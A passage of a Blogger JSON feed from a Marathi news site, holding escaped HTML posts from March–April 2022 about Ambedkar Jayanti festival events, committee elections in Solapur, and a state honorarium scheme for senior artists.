href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZHJu314YK9H1k1_oU_m5gpT0hXX6-IV74jtg53s1UZQ-lURojLWrw9SB1RYiFzo2NT2KVrbZapqwOrHiuOPx4d3LOgQjd3p7OF5EHsySl7fbHpAwxSs9Qt5l26oGRUeEMoaFN7DILNRQGAb64COeZKadyuCS-Bowl646cYYcCtLeF57KANFNICWcFuA\/s960\/FB_IMG_1648894892283.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZHJu314YK9H1k1_oU_m5gpT0hXX6-IV74jtg53s1UZQ-lURojLWrw9SB1RYiFzo2NT2KVrbZapqwOrHiuOPx4d3LOgQjd3p7OF5EHsySl7fbHpAwxSs9Qt5l26oGRUeEMoaFN7DILNRQGAb64COeZKadyuCS-Bowl646cYYcCtLeF57KANFNICWcFuA\/s320\/FB_IMG_1648894892283.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eएशियन बॉक्सिंग स्पर्धेत सुवर्णपदक विजेती सृष्टी साठे,छत्रपती पुरस्कार विजेती स्नेहा ढेपे,न्यायाधीश प्रफुल्ल टेलगोडे (जे एम एफ सी उत्तीर्ण) ह्यांचे विशेष सत्कार करण्यात आले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसूरज बनकर आणि संचाचे भीमगीतावरील नृत्याने उपस्थितांच्या डोळ्यांचे पारणे फेडले,तर कैलास खाणजोडे ह्या चित्रकाराने लाईव्ह चित्रलकलेचे प्रात्यक्षिक दाखविले त्याचेही उपस्थितांनी कौतुक केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यक्रमाचे सूत्रसंचालन सचिन निकम,सिद्धार्थ मोकळे ह्यांनी प्रास्ताविक केले तर हेमंत मोरे ह्यांनी आभार मानले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यक्रमाच्या यशस्वीतेसाठी डॉ.किशोर वाघ, प्रा.प्रबोधन बनसोडे,विशाल सरपे,अविनाश कांबळे,ऍड.अतुल कांबळे, कुणाल भालेराव,शुभम पडघन,सागर ठाकूर,निखिल आराक, प्रवीण हिवराळे,सतीश शिंदे,अशोक मगरे,शैलेन्द्र म्हस्के,नीलेश वाघमारे,कुणाल झाल्टे,गुणरत्न सोनवणे,अमित दांडगे,आशिष कसबे,प्रेम ढगे,विशाल देहाडे,आनंद सूर्यवंशी,आदित्य इंगळे,महेंद्र मगरे,सिद्धांत भालेराव,मयांक खरे आदींनी परिश्रम घेतले.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5706476425480057255\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/MeetingslikeNagsenFestivalaretheneedofthehour-wellknownfilmactorMilindShindeInaugurationofNagsenFestival2022inJallosha.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5706476425480057255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5706476425480057255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/04\/MeetingslikeNagsenFestivalaretheneedofthehour-wellknownfilmactorMilindShindeInaugurationofNagsenFestival2022inJallosha.html","title":"'नागसेन फेस्टिव्हल' सारखे संमेलन ही काळाची गरज - सुप्रसिद्ध सिनेअभिनेते मिलिंद शिंदे ;  नागसेन फेस्टिव्हल २०२२ चं जल्लोषात उद्घाटन"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXXQ2icqL6OzK3nTg4ZxYb296ySXfDWNVOwMkKR9LnQHUfHit-1f1Ih469BQ3k-pUbMUe6o0U-46E0m8GqHb94hEO434uqt9rhV9KoV8oucK-1cj4ZoSdEBlpFdXqxWRmhtfKOEtVxeNfsD1oaye7J626jszps0Q4aTcdFX6qST41WJsGZTRG5q8N_QQ\/s72-c\/IMG_20220402_094815.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-4119759731741195104"},"published":{"$t":"2022-03-31T10:59:00.002-07:00"},"updated":{"$t":"2022-03-31T11:34:27.703-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"भारतरत्न डॉ. बाबासाहेब आंबेडकर मध्यवर्ती जयंती उत्सव समितीच्या अध्यक्षपदी अजित गायकवाड, कार्याध्यक्षपदी प्रा. अंजना गायकवाड तर जनरल सेक्रेटरीपदी शिवम सोनकांबळे  ; भारतरत्न डॉ.आंबेडकर मध्यवर्ती जयंती उत्सव समितीची अभूतपूर्व बैठक "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgER4oVx98zagePro6CWT3Ljk03RIMBBuPSflPp2ujGMXrLiPiAuCWycr3EMH9tbR_t8diH_eeVUbWaoaTSTUMAGE8sdSh5iKz0oPC3Sy1MOYlB8JRePnQW2fDwsyu2ZoINs4f5mTXRrWAAwSR2nl6S_HI27TxkEoeoU5pVbnwNcdkSby2UlKGIXwT_Pg\/s1080\/FB_IMG_1648731510281.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1080\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgER4oVx98zagePro6CWT3Ljk03RIMBBuPSflPp2ujGMXrLiPiAuCWycr3EMH9tbR_t8diH_eeVUbWaoaTSTUMAGE8sdSh5iKz0oPC3Sy1MOYlB8JRePnQW2fDwsyu2ZoINs4f5mTXRrWAAwSR2nl6S_HI27TxkEoeoU5pVbnwNcdkSby2UlKGIXwT_Pg\/s320\/FB_IMG_1648731510281.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eसोलापूर :\u0026nbsp; भारतरत्न डॉ. बाबासाहेब आंबेडकर मध्यवर्ती जयंती उत्सव समितीच्या अध्यक्षपदी अजित गायकवाड तर कार्याध्यक्षपदी प्रा. अंजना गायकवाड यांची निवड करण्यात आली. तसेच जनरल सेक्रेटरी पदी शिवम सोनकांबळे, खजिनदारपदी\u0026nbsp; शरणू\u0026nbsp; हजारे तर ऑडिटरपदी मदन वडावराव यांची निवड करण्यात आली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;डॉक्टर बाबासाहेब आंबेडकर मेमोरियल हायस्कूल फॉरेस्ट येथे 31 मार्च 2022 रोजी सायंकाळी आयोजित\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभारतरत्न डॉक्टर बाबासाहेब आंबेडकर मध्यवर्ती जयंती उत्सव व\u0026nbsp; विश्वस्त समितीच्या अभूतपूर्व भव्य नियोजन बैठकीत उत्सव समितीच्या पदाधिकार्‍यांची निवड करण्यात आली.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOiPuSYpJWdCoVo6YxvxL0UBASP-qOLKu6XpWy3Qi6fXmaxtkVwLOZVxc1sIdVTrtP1aQ6Rbvgrr4vQ9YCcc4H7t037kfop719_e4JRVv9pGj67W_5JBZQk-2_mHqHWYgZlawAjleaPVtQED8_-8LiAn7YIOW72CzvkcOX547326B38lfq62H7Rq_-2A\/s1080\/IMG_20220401_000305.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"1080\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOiPuSYpJWdCoVo6YxvxL0UBASP-qOLKu6XpWy3Qi6fXmaxtkVwLOZVxc1sIdVTrtP1aQ6Rbvgrr4vQ9YCcc4H7t037kfop719_e4JRVv9pGj67W_5JBZQk-2_mHqHWYgZlawAjleaPVtQED8_-8LiAn7YIOW72CzvkcOX547326B38lfq62H7Rq_-2A\/s320\/IMG_20220401_000305.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; यावेळी विश्वस्त व उत्सव समितीच्या पदाधिकाऱ्यांनी आपली सडेतोड भूमिका मांडली. नव्या महामंडळाच्या काही पदाधिकाऱ्यांचा खरपूस समाचार घेतला. घणाघाती टीका करत आरोपांच्या फैरी झाडल्या.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;भारतरत्न डॉ.आंबेडकर मध्यवर्ती जयंती उत्सव व विश्वस्त समितीच्या अभूतपूर्व बैठकीत पदाधिकाऱ्यांनी यंदा भीमजयंती मिरवणूकीत कंटेनर नको. पारंपरिक मार्गावर दिमाखदार सर्व सुविधायुक्त मिरवणूक काढावी अशा सूचना केल्या. तर नव्या महामंडळाच्या काही पदाधिकाऱ्यांचा खरपूस समाचार घेत घणाघाती टीका केली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;यावेळी भारतरत्न डॉक्टर बाबासाहेब आंबेडकर मध्यवर्ती जयंती उत्सव समितीचे विश्वस्त राजाभाऊ सरवदे,\u0026nbsp; राजाभाऊ इंगळे,\u0026nbsp; राहुल सरवदे , सुभानजी बनसोडे , सुबोध वाघमोडे, एडवोकेट\u0026nbsp; संजीव सदाफुले, कामगार नेते अशोक जानराव , माजी नगरसेवक रवि गायकवाड,\u0026nbsp; प्रवीण निकाळजे\u0026nbsp; , अरुण भालेराव,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eबबलू गायकवाड , राजा कदम,\u0026nbsp; शशि कांबळे,\u0026nbsp; अतुल नागटिळक,\u0026nbsp; राजरत्न फडतरे,\u0026nbsp; एडवोकेट बडेखान, युवराज पवार , अजित गायकवाड , राजा\u0026nbsp; सोनकांबळे यांच्यासह विश्वस्त व उत्सव समितीचे पदाधिकारी , सदस्य, यांची प्रमुख उपस्थिती होती. यावेळी विविध मंडळाचे पदाधिकारी व कार्यकर्ते बहुसंख्येने उपस्थित होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/4119759731741195104\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/03\/UnprecedentedmeetingofBharatRatnaDr.AmbedkarCentralJayantiUtsavCommittee.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4119759731741195104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4119759731741195104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/03\/UnprecedentedmeetingofBharatRatnaDr.AmbedkarCentralJayantiUtsavCommittee.html","title":"भारतरत्न डॉ. बाबासाहेब आंबेडकर मध्यवर्ती जयंती उत्सव समितीच्या अध्यक्षपदी अजित गायकवाड, कार्याध्यक्षपदी प्रा. अंजना गायकवाड तर जनरल सेक्रेटरीपदी शिवम सोनकांबळे  ; भारतरत्न डॉ.आंबेडकर मध्यवर्ती जयंती उत्सव समितीची अभूतपूर्व बैठक "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgER4oVx98zagePro6CWT3Ljk03RIMBBuPSflPp2ujGMXrLiPiAuCWycr3EMH9tbR_t8diH_eeVUbWaoaTSTUMAGE8sdSh5iKz0oPC3Sy1MOYlB8JRePnQW2fDwsyu2ZoINs4f5mTXRrWAAwSR2nl6S_HI27TxkEoeoU5pVbnwNcdkSby2UlKGIXwT_Pg\/s72-c\/FB_IMG_1648731510281.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8848698366692659710"},"published":{"$t":"2022-03-31T05:20:00.003-07:00"},"updated":{"$t":"2022-03-31T05:35:18.443-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"1 ते 12 एप्रिल दरम्यान विविध क्षेत्रातील मान्यवरांच्या उपस्थितीत भिमोत्सव चे आयोजन "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYw1V-ilpxnmnRuOEVFi7jEYSPwSWH6DGODKH8UR5z0JiQeBlFADvzCvDokfnztTnY2sHon-iMHjGNiuIQySLHkJ18XHeNI5CFUrahYnP1G-SyIzMdnlo4yAMaXmrbQ-sGi2pFbsfmKuxWRrIiM6TYqvW3-iOHNc7fstPTLkxdjn74X1sD_4z-URlbEw\/s1280\/IMG-20220328-WA0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1104\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYw1V-ilpxnmnRuOEVFi7jEYSPwSWH6DGODKH8UR5z0JiQeBlFADvzCvDokfnztTnY2sHon-iMHjGNiuIQySLHkJ18XHeNI5CFUrahYnP1G-SyIzMdnlo4yAMaXmrbQ-sGi2pFbsfmKuxWRrIiM6TYqvW3-iOHNc7fstPTLkxdjn74X1sD_4z-URlbEw\/s320\/IMG-20220328-WA0013.jpg\" width=\"276\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद :\u0026nbsp; डॉ.बाबासाहेब आंबेडकर यांच्या 131 व्या जयंती निमित्य बाबाबसाहेबांच्या वैचारिक आणि सांस्कृतिक विचारांचा जागर करण्याकरिता\u0026nbsp; भिमोत्सव समतेचे युवा पर्व चे आयोजन डॉ.बाबासाहेब आंबेडकरमराठवाडा विद्यापीठ नाट्यगृह येथे करण्यात आले आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमहोत्सववाला माजी कुलगुरू अरुण सावंत , अंजलीताई आंबेडकर , अभिनेते प्रवीण डाळींबकर, आबा उन्हवणे, बार्टी महासंचालक धम्मज्योती गजभिये यांची उपस्थिती लाभणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;मागील 9 वर्षांपासून भिमोत्सव चे यशस्वीरित्या आयोजन करण्यात येत असून यंदाचे हे 10 वे वर्ष आहे. उद्घाटन दि. 1 एप्रिल रोजी सायं.6:30 वा. ना. धनंजय मुंडे यांच्या हस्ते होणार असुन अध्यक्षस्थानी कुलगुरू डॉ.प्रमोद येवले हे राहणार आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;प्रमुख पाहुणे आ.सतीश\u0026nbsp; चव्हाण , बाबुराव पोटभरे, डॉ.वाल्मिक सरवदे, डॉ.संजय सांभाळकर , अमित भुईगळ यांची उपस्थिती राहणार आहे.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; या महोत्सवात विविध क्षेत्रातील मान्यवरांना पुरस्कार\u0026nbsp; देऊन गौरविण्यात येणार आहे.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2 एप्रिल रोजी डॉ.हमराज उईके यांचे आंबेडकरी क्रांतीपुढील आव्हाने या\u0026nbsp; विषयावर व्याख्यान होणार आहे. 3 आणि 4 एप्रिल रोजी युनिव्हर्सिटी आयडॉल ची अनुक्रमे प्रथम व द्वितीय फेरी पार पडणार आहे.तर 5 रोजी अंतिम फेरी होईल.यानंतर भाग्यश्री इंगळे यांचा भिम गीतांचा कार्यक्रम होईल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; 6 ,7 एप्रिल रोजी नाट्यमहोत्सव 8 एप्रिल रोजी भिमशाहीर मेघानंद जाधव यांचा परिवर्तनाचा वादळवारा हा प्रबोधनात्मक आंबेडकरी जलसा होईल.9 रोजी नितेश कऱ्हाळे हे स्पर्धा परीक्षा परीक्षेवर मार्गदर्शन करतील.10 रोजी आंबेडकरी कवी संम्मेलन ,11 रोजी आकाशराजा गोसावी यांचा भीमगीतांचा कार्यक्रम ,12 रोजी संतोष मोरे यांच्या प्रवाह गीतांचा हा कार्यक्रम संपन्न होईल.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;या बरोबरच विविध स्पर्धांचे आयोजन देखील करण्यात आले आहे. महोत्सवात जास्तीत जास्त संख्येने उपस्थित राहण्याचे आवाहन मुख्य निमंत्रक प्रा.प्रकाश इंगळे यांनी केले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8848698366692659710\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/03\/OrganizingBhimotsavfrom1stto12thAprilinthepresenceofdignitariesfromvariousfields.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8848698366692659710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8848698366692659710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/03\/OrganizingBhimotsavfrom1stto12thAprilinthepresenceofdignitariesfromvariousfields.html","title":"1 ते 12 एप्रिल दरम्यान विविध क्षेत्रातील मान्यवरांच्या उपस्थितीत भिमोत्सव चे आयोजन "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYw1V-ilpxnmnRuOEVFi7jEYSPwSWH6DGODKH8UR5z0JiQeBlFADvzCvDokfnztTnY2sHon-iMHjGNiuIQySLHkJ18XHeNI5CFUrahYnP1G-SyIzMdnlo4yAMaXmrbQ-sGi2pFbsfmKuxWRrIiM6TYqvW3-iOHNc7fstPTLkxdjn74X1sD_4z-URlbEw\/s72-c\/IMG-20220328-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1957269658644887470"},"published":{"$t":"2022-03-17T10:02:00.000-07:00"},"updated":{"$t":"2022-03-17T10:02:38.722-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"ज्येष्ठ साहित्यिक, कलावंतांनी मानधनासाठी ३१ मार्चपर्यंत अर्ज करण्याचे आवाहन"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW0zKYO9278_fCoJgltdbaH6qav7XmC1UnD94-WdtqzhcyVA8QXejdcKQjV28IuzYrnoHTMgp3VJco0z8PdfKDhLDV0iUoDREHwFl5PM6-9pDRKEtyn7wHXROSZoJSOjrmjUzhRw7CwL4Jii5oyfh86oyDJpmRs5uV0yot6-ZT87482O5nzG6tnN46bQ\/s1024\/FB_IMG_1647536269762.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"1024\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW0zKYO9278_fCoJgltdbaH6qav7XmC1UnD94-WdtqzhcyVA8QXejdcKQjV28IuzYrnoHTMgp3VJco0z8PdfKDhLDV0iUoDREHwFl5PM6-9pDRKEtyn7wHXROSZoJSOjrmjUzhRw7CwL4Jii5oyfh86oyDJpmRs5uV0yot6-ZT87482O5nzG6tnN46bQ\/s320\/FB_IMG_1647536269762.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई, दि. १७ : – मुंबई शहर व उपनगरातील ज्येष्ठ साहित्यिक व कलाकारांनी सन २०२०-२१ व २०२१-२२ या वर्षांकरिता मानधन मंजूर करण्यासाठी ३१ मार्च २०२२ पर्यंत अर्ज सादर करण्याचे आवाहन संचालक, सांस्कृतिक कार्य संचालनालयाने प्रसिद्धीपत्रकाद्वारे केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशासनामार्फत राज्यातील ज्येष्ठ साहित्यिक आणि कलावंतांसाठी मानधन योजना राबविली जाते. या योजनेंतर्गत समितीने मानधन मंजूर झालेल्या अ-श्रेणीतील कलावंतांना 3 हजार 150 रूपये, ब-श्रेणीतील कलावंतांना 2 हजार 700 रूपये आणि क-श्रेणीतील कलावंतांना 2 हजार 250 रूपये असे मानधन दरमहा सांस्कृतिक कार्य संचालनालयामार्फत अदा करण्यात येते.\u0026nbsp; ज्या व्यक्तींनी साहित्य व कला क्षेत्रात मोलाची भर घातली आहे, ज्यांचे वय ५० वर्ष पूर्ण किंवा त्यापेक्षा जास्त आहे. ज्या कलावंत व साहित्यिक यांचे उत्पन्न ४८ हजार रूपयांपेक्षा जास्त नाही. जे कलावंत\/ साहित्यिक अन्य कोणत्याही शासकीय योजनेचा लाभार्थी नाही अशा साहित्यिक व कलावंतांना मानधन मिळण्यासाठी अर्ज करता येईल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअर्जाचा नमुना www.mahasanskruti.org या वेबसाईटवर तसेच सांस्कृतिक कार्य संचालनालय, जुने सचिवालय, महाराष्ट्र शासन, विस्तारभवन, महात्मा गांधी मार्ग, मंत्रालय मुंबई ४०००३२ या कार्यालयातही उपलब्ध असून अर्ज भरल्यानंतर याच कार्यालयात स्वीकारले जातील. अधिक माहितीसाठी 022-22842634 \/ 70 या दूरध्वनी क्रमांकावर संपर्क साधावा, असेही संचालक, सांस्कृतिक कार्य संचालनालयाने कळविले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1957269658644887470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/03\/AppealtoseniorwritersandartiststoapplyforhonorariumtillMarch31.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1957269658644887470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1957269658644887470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/03\/AppealtoseniorwritersandartiststoapplyforhonorariumtillMarch31.html","title":"ज्येष्ठ साहित्यिक, कलावंतांनी मानधनासाठी ३१ मार्चपर्यंत अर्ज करण्याचे आवाहन"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW0zKYO9278_fCoJgltdbaH6qav7XmC1UnD94-WdtqzhcyVA8QXejdcKQjV28IuzYrnoHTMgp3VJco0z8PdfKDhLDV0iUoDREHwFl5PM6-9pDRKEtyn7wHXROSZoJSOjrmjUzhRw7CwL4Jii5oyfh86oyDJpmRs5uV0yot6-ZT87482O5nzG6tnN46bQ\/s72-c\/FB_IMG_1647536269762.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8508531854054230094"},"published":{"$t":"2022-03-09T04:21:00.000-08:00"},"updated":{"$t":"2022-03-09T04:21:16.180-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"तळागाळातील युवकांनी उद्योगाकडे वळावे : रामदास आठवले"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgN7D20F_bBQLAT4QmnLOk8yK3xFZNG205J_3veqZSfJN_NVVXr-qFsZdBuRJY45HykmvKWTSw-lO_bIbtoxoD346G3INeX-6eEnSGwCdhwEQ9aFsk1gesEtMwB6u3vOORRsqeN3wdtlzvvEwYgNsUQKSlRuFksp1HkBrtA3czKw7fJAty2tAoSMm64sw=s1080\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgN7D20F_bBQLAT4QmnLOk8yK3xFZNG205J_3veqZSfJN_NVVXr-qFsZdBuRJY45HykmvKWTSw-lO_bIbtoxoD346G3INeX-6eEnSGwCdhwEQ9aFsk1gesEtMwB6u3vOORRsqeN3wdtlzvvEwYgNsUQKSlRuFksp1HkBrtA3czKw7fJAty2tAoSMm64sw=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई, दि. 9 